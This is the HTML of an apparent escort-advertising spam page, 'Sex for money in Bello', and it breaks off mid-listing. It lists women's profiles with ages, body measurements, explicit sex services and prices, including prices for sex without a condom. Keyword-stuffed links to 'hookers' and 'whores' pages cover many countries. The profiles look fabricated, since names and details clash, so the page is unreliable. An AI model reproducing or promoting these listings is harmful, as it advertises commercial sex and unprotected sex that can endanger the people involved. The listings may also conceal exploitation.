

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/colombia/sex-for-money-in-bello.php
body_size: 9754
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Sex for money in Bello - Busty Escort girls | Colombia</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">671 beauties in Colombia</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Categories</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              DATING
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Live sex</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/colombia/">Colombia</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Bello
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Sex for money in Bello</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>Brilliant hotties in Colombia: <a href="/colombia/slut-in-arauca.php">Slut in Arauca</a>, <a href="/colombia/sex-for-money-in-bucaramanga.php">Sex for money in Bucaramanga</a>, <a href="/colombia/hookers-in-yopal.php">Hookers in Yopal</a><br>
                  <br></p>
                  <h2>Sexual Women Bello</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Allegra</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/colombia/sex-for-money-in-bello.php#">admin</a></span> | <span class="date"><a href="/colombia/sex-for-money-in-bello.php#" title="23:48">22.09.2017</a></span> | <span class="category"><a href="/colombia/">Colombia</a></span> | <span class="comments"><a href="/colombia/sex-for-money-in-bello.php#">1 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/colombia/hookers-in-sonson.php">Hookers in Sonson</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Model of the week</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Girls in Colombia</h3>
                      <ul>
                        <li>
                          <a href="/colombia/adult-search-in-puerto-carreno.php">Adult search in Puerto Carreno</a>
                        </li>
                        <li>
                          <a href="/colombia/adult-search-in-puerto-carreno.php">Adult search in Puerto Carreno</a>
                        </li>
                        <li>
                          <a href="/colombia/hookers-in-socorro.php">Hookers in Socorro</a>
                        </li>
                        <li>
                          <a href="/colombia/hookers-in-puerto-berrio.php">Hookers in Puerto Berrio</a>
                        </li>
                        <li>
                          <a href="/argentina/brothels-in-comallo.php">Brothels in Comallo</a>
                        </li>
                        <li>
                          <a href="/chile/whores-in-coquimbo.php">Whores in Coquimbo</a>
                        </li>
                        <li>
                          <a href="/hungary/brothels-in-hungary.php">Brothels in Hungary</a>
                        </li>
                        <li>
                          <a href="/kyrgyzstan/escort-in-kyrgyzstan.php">Escort in Kyrgyzstan</a>
                        </li>
                        <li>
                          <a href="/turkey/whores-in-siverek.php">Whores in Siverek</a>
                        </li>
                        <li>
                          <a href="/macedonia/escort-girl-a-amiens.php">Escort girl a amiens</a>
                        </li>
                        <li>
                          Sex girl in Erzincan
                        </li>
                        <li>
                          <a href="/bahrain/adult-search-in-bahrain.php">Adult search in Bahrain</a>
                        </li>
                        <li>
                          <a href="/norway/brothels-in-oslo.php">Brothels in Oslo</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Country</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Bello</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>170</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>54 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>86-60-83</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Massage prostate, Strap-ons, Sex lesbian 😏</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>90$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>450$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Marilyn</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Bello</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>174</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>62</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Oral, French Kissing, Sub Games</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>70Doll</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Brust:</strong></td>
                              <td>See photo</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi Gentleman!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Beatrice</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Facials Bello</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>172</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>54</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕘:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>BDSM, Sex oral in condom, Cum in mouth</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>90$</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>440$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>38</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>i am sandra, an independent high class companion for refined gentlemen who are searching for rapturous adventures. I provide a very sensual and individual girlfriend experience that will be memorable, so i guarantee you will come back for more.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Olga</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Colombia</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>87-58-89</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>56</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>Extra 60$</td>
